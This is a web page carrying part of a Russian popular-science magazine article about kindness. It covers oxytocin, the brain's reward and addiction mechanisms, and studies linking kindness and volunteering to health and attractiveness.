<h3><strong></strong><strong>Во-вторых, доброта вызывает гормональные сдвиги</strong></h3>
<p>Под ее воздействием ваш организм необратимо меняется. Исследования дружбы, любви, альтруизма, привязанности и вообще положительных социальных взаимодействий неизменно вращаются вокруг одной и той же молекулы — окситоцина. Окситоцин — многофункциональный гормон, воздействующий на целый ряд органов от мозга до матки, но матку мы сейчас оставим в стороне. Что мы знаем об окситоцине в мозгу? Когда вы хорошо и доверительно с кем-то пообщались, у вас его там становится больше — это раз. Когда его там становится больше, вы, в свою очередь, начинаете хорошо и доверительно общаться со всеми вокруг — это два.</p>
<p>В эксперименте с прикосновениями и пересылкой денег у испытуемых по ходу дела брали пробы крови. У тех участников, которым делали массаж, заметно повышался уровень окситоцина. Причем у разных людей повышение было разным. Чем больше становилось окситоцина в крови — тем добрее человек действовал. Если после массажа участник попадал во вторую группу, получал денежный подарок и задумывался о том, сколько денег вернуть, то по уровню окситоцина можно было предсказать, какую сумму он пожертвует. Те, у кого выброс окситоцина был слабым, оставляли себе всю выручку. Те, у кого его было больше всего, были самыми щедрыми. Окситоцин можно вводить искусственно. Обычно это делается через нос (самый прямой путь в мозг). Выясняется, действительно, что капли в нос с окситоцином повышают доверие. Если быть точнее, они повышают готовность принять риск, связанный с межличностными взаимоотношениями. Важно, что это никак не отражается на желании рисковать в принципе — например, делать более высокие ставки в игре типа рулетки. Окситоцин именно повышает доверие, а не снижает общую осторожность.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/dobrota-6.jpg" /></figure>
<p>Дело не в реакции на прикосновение, звук или, допустим, изображение лица друга. Мозг поручает специализированным нервным клеткам выбросить в кровь окситоцин в ответ на приятное социальное взаимодействие в принципе. Прикосновения только один из примеров.</p>
<p>Они, кстати, работают (и у нас, и у животных), только если  касается нас кто-то хороший и при этом мы не чувствуем угрозы. Голос — еще один типичный триггер окситоцина. Лучше всего это видно у младенцев, у которых выброс этого гормона вызывает голос матери. Другой важный компонент нашего общения — зрительный контакт. Глаза — это часть мозга, выведенная за пределы головы. Встречаясь глазами, мы фактически устанавливаем контакт «мозг в мозг»: оба участника точно знают, что взаимодействие между их нервными системами в данный момент двухстороннее. Такая взаимность — суть любого общения. В нашумевшем исследовании взаимодействия собак с их хозяевами впервые показано, что зрительный контакт может вызывать выброс окситоцина, даже когда он происходит между разными видами. Хорошо известно, что повышение содержания окситоцина в крови усиливает нашу склонность смотреть людям в глаза, что, в свою очередь, улучшает «чтение мыслей» и понимание их эмоций.</p>
<p>Гормональные изменения, вызванные добротой и в доброте выражающиеся, начинаются в детстве и могут быть необратимыми. Джеймс Уинслоу из Национального института психического здоровья в Вашингтоне установил, что у обезьян, выращенных в отрыве от матерей, во взрослом возрасте наблюдается существенно сниженный уровень окситоцина. Это соответствует резко сниженному интересу к общению, эмоциональной неустойчивости, большей чувствительности к стрессу и даже, как показывают другие работы, обезьяньему алкоголизму. Активное общение со сверстниками помогает, но только отчасти.</p>
<p>У людей прослеживается прямая зависимость между счастливым детством и уровнем окситоцина во взрослой жизни. Согласно данным ученых из Университета Эмори в Атланте, у взрослых из плохих семей наблюдается сильно сниженный уровень окситоцина в нервной системе по сравнению с теми, кому повезло с любящими родителями. Особенно плохо с «гормоном доверия» у людей с историей эмоционального насилия в семье.</p>
<h3><strong></strong><strong>В-третьих, доброта — это наркотик</strong></h3>
<p>Лучше не начинать — не заметите, как подсядете. Американский нейробиолог Пол Маклин в своей влиятельной работе 1990 года, посвященной эволюции мозга, утверждает, что переход от древних рептилий к млекопитающим ознаменовался появлением у наших предков трех новых форм поведения. Это выкармливание потомства, голосовая коммуникация между родителем и детенышем и игра. Согласно его гипотезе, эти три поведенческих нововведения стали возможными благодаря появлению группы структур мозга, называемых общим термином «лимбическая система» (современные нейробиологи, правда, считают этот термин несколько искусственным). Маклин предположил, что зависимость от химических веществ — наркотиков, например, — это попытка заместить другие вещества, в норме вырабатываемые в ответ на эти три новых типа поведения. То есть, по Маклину, привязанность, общение и игра вызывают выброс «наркотиков» мозгом млекопитающего, а героин и кокаин — их жалкое подобие. С точки зрения современной нейробиологии гипотеза Маклина в целом верна, хоть и излишне конкретна.</p>
<p>Дело не в том, что наркотиками мы заменяем конкретно любовь. Дело в том, что любые наши желания и мотивации в принципе обусловлены одними и теми же механизмами, независимо от того, хотите вы увидеть жену или желаете ширнуться хмурым.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/dobrota-7.jpg" /></figure>
<p>Сначала наш мозг распознает что-то хорошее и неожиданное. Потом он активно перестраивает свою структуру таким образом, чтобы хорошее и неожиданное стало ожидаемым и необходимым. И в дальнейшем, если ожидание не сбывается, пытается изменить поведение так, чтобы оно сбылось. Наркотики просто искусственные аналоги «хорошего и неожиданного», а зависимость — их превращение в «ожидаемое и необходимое».</p>
<p>Все указывает на то, что доброта в форме окситоцина вызывает точно такую же «зависимость». Нейробиолог Томас Инсел в статье «Является ли социальная привязанность расстройством зависимости?» утверждает, что социальные сигналы, с одной стороны, и отделы мозга, ответственные за выработку привычек и зависимостей, с другой, связаны между собой окситоцином, который выступает как передатчик информации. К окситоцину — а значит и к дружбе, любви и доброте — мы привыкаем точно так же, как к любому наркотику.Как и в случае с другими наркотиками, доброта вызывает эйфорию, которая приводит к еще большей тяге к доброте. В английском есть даже специальный термин hepler&#8217;s high, который можно приблизительно перевести как «щедрокач», «доброштыр» или, допустим, «помогаторч»</p>
<p>Уникальная особенность доброты по сравнению, например, с героином, заключается в том, что размывается граница между ее потребителем и производителем. Добрые поступки других людей вызывают удовольствие у тех, по отношению к кому они совершаются, благодаря чему их желание тоже совершать добрые поступки возрастает. С другой стороны, исследования показывают, что, если вы сами сделали что-то хорошее, вас это тоже торкает — вот вам и «доброштыр». От этого вас, скорее всего, потянет сделать еще больше хорошего. Человеку, вообще-то, достаточно всего лишь сказать, что он добрый, чтобы он стал выказывать больше доброты. В одном исследовании люди заполняли фальшивые тесты личности, после чего им случайным образом оглашали выдуманные результаты. В частности, людям сообщали, что они относятся либо к «интеллектуальному типу», либо к «просоциальному». После этого участникам говорили, что эксперимент окончен, и просили пройти в другую комнату. По пути за ними увязывались подсадные студентки, которые роняли на пол 500 перфокарт (дело было в 1981 году) и громко говорили: “<i>Oh shoot</i>!” (эквивалент «Черт побери!» в фильме «Бриллиантовая рука»). Собственно эксперимент состоял в наблюдении за дальнейшими действиями участников. Исследователей интересовало, с какой вероятностью представители разных групп останавливались помочь студентке поднять перфокарты, а также они замеряли затраченное ими время и точное количество перфокарт, поднятое каждым участником.</p>
<p>Те испытуемые, которым говорили, что они добрые (относящиеся к «просоциальному типу»), помогали студенткам ровно в два раза чаще, чем «интеллектуалы», — притом что на самом деле по «типам» они распределялись случайным образом, и такое распределение не имело никакого отношения к реальности. «Добрые» реагировали на возглас студентки в полтора раза быстрее, чем «умные», тратили на помощь в два раза больше времени и поднимали в два с лишним раза больше перфокарт. Одной виртуальной инъекции наркотика «я — добрый» достаточно, чтобы сделать человека вдвое добрее.</p>
<h4><strong></strong><strong>В-четвертых, добрые люди захватывают планету</strong></h4>
<p>Может показаться, что «Исламское государство», Иран и прочие режимы религиозных злыдней им успешно противостоят, но статистика неумолима. Добрые люди дольше живут и лучше себя чувствуют, что однозначно подтверждает масса исследований, в которых внимание уделяется сторонним факторам вроде общего качества жизни. Например, в 1956 году исследователи из Университета Корнелла начали долгосрочное наблюдение за 427 молодыми женщинами, пытаясь выяснить, как семейное положение, стресс и привычки влияют на их здоровье. К 1993 году, когда исследование было окончено и опубликовано, стало ясно, что ни количество детей, ни образование, ни социальный класс, ни работа по отдельности не оказывали существенного влияния на продолжительность жизни. Куда более важным фактором неожиданно оказалось участие в волонтерских организациях. За 30 лет наблюдений женщины, не занимавшиеся благотворительной деятельностью, серьезно заболевали в 52 % случаев, а те, кто активно занимались волонтерством, — всего в 36 %.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/dobrota-9.jpg" /></figure>
<p>Точно так же доброта повышает шансы тех, к кому она обращена, прожить здоровую и долгую жизнь. Материнская и супружеская любовь связана с пониженными рисками широкого спектра болезней, от ангины до язвы и от сердечно-сосудистых заболеваний до алкоголизма. Это подтверждают даже исследования с участием животных. В 1980-х американские ученые решили выяснить, какое влияние оказывает диета на развитие атеросклероза у кроликов, и обратили внимание, что у двух одинаковых групп наблюдаются существенные различия в симптомах.</p>
<p>За группами ухаживали разные лаборантки — остальные условия содержания были абсолютно идентичными. Эксперимент повторили дважды с разными людьми и опубликовали его результаты в одном из самых авторитетных научных журналов <i>Science</i>. У кроликов, к которым относились «по-доброму»: регулярно играли с ними, разговаривали, гладили их, — наблюдалось 60-процентное ослабление симптомов атеросклероза.</p>
<p>Добрые люди не только более здоровы и счастливы — они, гады, еще и привлекательнее. К такому выводу пришли авторы крупного социологического исследования, в рамках которого были опрошены 10 027 молодых людей из 33 стран на шести континентах и пяти островах. О ком мечтают жители планеты Земля? Оказалось, что во всех культурах, независимо от части света, страны и пола, вариант ответа номер один всегда «добрый и понимающий».</p>
<p>Не внешность, не богатство, не духовность — доброта и понимание. Нет вируса заразнее, наркотика опаснее и оружия мощнее, чем доброта. Ну хорошо, эбола, героин и «Тополь-М» чуть сильнее, не придирайтесь.</p>
<hr />
<h6>Эта статья была впервые опубликована в журнале «Метрополь» 4 сентября 2015 года.</h6>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/science/" rel="tag">наука</a><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbe-kind%2F&#038;title=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D1%82%D0%B0%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbe-kind%2F&#038;text=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D1%82%D0%B0%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"10473","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"10473","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"kukushkin","category":"longreads","tags":"science:behavior"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u043e\u0432\u044b, \u0436\u0430\u0432\u043e\u0440\u043e\u043d\u043a\u0438 \u0438&nbsp;\u0433\u043e\u043b\u0443\u0431\u0438. <em>\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0446\u0438\u0440\u043a\u0430\u0434\u043d\u044b\u0435 \u0440\u0438\u0442\u043c\u044b \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d\u0438 \u0443\u00a0\u043d\u0430\u0441 \u0440\u0430\u0437\u043d\u044b\u0435<\/em>","link":"\/cyrcadian-rhythm\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/CZirkadnye-ritmy-glav-360x270.jpg"},{"title":"\u0421\u043e\u0431\u0430\u043a\u0430&nbsp;&mdash; \u0434\u0440\u0443\u0433 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0438\u043b\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a&nbsp;&mdash; \u0434\u0440\u0443\u0433 \u0441\u043e\u0431\u0430\u043a\u0435. <em>\u0427\u0442\u043e \u043c\u044b\u00a0\u0437\u043d\u0430\u0435\u043c \u043e\u00a0\u043d\u0435\u0439\u0440\u043e\u0431\u0438\u043e\u043b\u043e\u0433\u0438\u0438 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u043b\u044e\u0434\u0435\u0439 \u0438\u00a0\u043f\u0441\u043e\u0432<\/em>","link":"\/dog-friendship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Sobaki-glav-360x270.jpg"},{"title":"\u0417\u0430\u0431\u043b\u0443\u0434\u0438\u0442\u044c\u0441\u044f \u0432&nbsp;\u0442\u0440\u0435\u0445 \u0441\u043e\u0441\u043d\u0430\u0445: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u044e\u0434\u044f\u043c \u0442\u0430\u043a \u0441\u043b\u043e\u0436\u043d\u043e \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u043c\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/orienteering\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Zabluditsya-glav-360x270.jpg"},{"title":"\u0421\u0432\u043e\u0431\u043e\u0434\u0430, \u0432\u0435\u0434\u0443\u0449\u0430\u044f \u043d\u0435\u0439\u0440\u043e\u043d\u044b. <em>\u041f\u0440\u0438\u0437\u043d\u0430\u0435\u0442\u00a0\u043b\u0438 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0431\u0438\u043e\u043b\u043e\u0433\u0438\u044f \u0441\u0432\u043e\u0431\u043e\u0434\u0443 \u0432\u043e\u043b\u0438<\/em>","link":"\/paradox-of-will\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/glav1-360x270.jpg"},{"title":"\u041c\u0438\u0440 \u0432\u0430\u043c! <em>\u041a\u0430\u043a \u0443\u0447\u0435\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u0443\u044e\u0442 \u043c\u0438\u0440\u043e\u0432\u043e\u0437\u0437\u0440\u0435\u043d\u0438\u0435 \u0434\u0436\u0438\u0445\u0430\u0434\u0438\u0441\u0442\u043e\u0432<\/em>","link":"\/religious-jihadism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/IMG_20230926_105640_512-360x270.jpg"},{"title":"\u0417\u0430\u0431\u044b\u0442\u044c \u0432\u0441\u0451, \u0434\u0430&nbsp;\u0438&nbsp;\u043f\u0435\u0440\u0435\u043f\u0440\u0438\u0434\u0443\u043c\u0430\u0442\u044c. <em>\u041a\u0430\u043a \u043f\u043b\u043e\u0445\u0430\u044f \u043f\u0430\u043c\u044f\u0442\u044c \u0434\u0430\u0435\u0442 \u0436\u0438\u0437\u043d\u044c \u043e\u0441\u0442\u0440\u043e\u043c\u0443 \u0443\u043c\u0443<\/em>","link":"\/imagination-vs-memory\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Pamyat-glav-360x270.jpg"},{"title":"\u041a\u0440\u043e\u0441\u0441\u0432\u043e\u0440\u0434\u044b, \u0444\u0430\u0441\u0442\u0444\u0443\u0434, \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f: <em>\u043a\u0430\u043a \u0433\u0435\u043d\u044b \u043f\u0440\u0435\u0434\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0442 \u043d\u0430\u0448\u0435 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0438\u00a0\u0431\u044b\u0442\u043e\u0432\u044b\u0435 \u043f\u0440\u0438\u0432\u044b\u0447\u043a\u0438<\/em>","link":"\/determined-by-genetics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Privychki-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u043e\u0434\u043e\u043c\u0430\u0448\u043d\u0438\u043b \u0441\u043e\u0431\u0430\u043a\u0443: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0442\u0435\u043e\u0440\u0438\u0439<\/em>","link":"\/dog-domestication\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Cobaki-glav-360x270.jpg"},{"title":"&laquo;\u041c\u0435\u043d\u044f \u043d\u0438\u043a\u0442\u043e 